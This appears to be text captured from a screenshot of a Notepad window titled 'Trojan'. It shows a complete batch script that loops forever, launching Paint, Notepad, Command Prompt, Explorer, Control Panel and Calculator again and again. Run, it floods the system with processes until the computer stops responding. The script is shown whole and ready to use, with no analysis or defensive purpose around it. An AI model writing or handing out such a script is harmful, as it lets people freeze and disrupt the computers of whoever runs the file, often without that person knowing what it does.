 Trojan - Notepad
File Edit Format View Help
@echo off
:x
start mspaint
start notepad
start cmd
start explorer
start control
start calc
goto x
Ln 1, Col 1 100% Windows (CRLF) UTF-8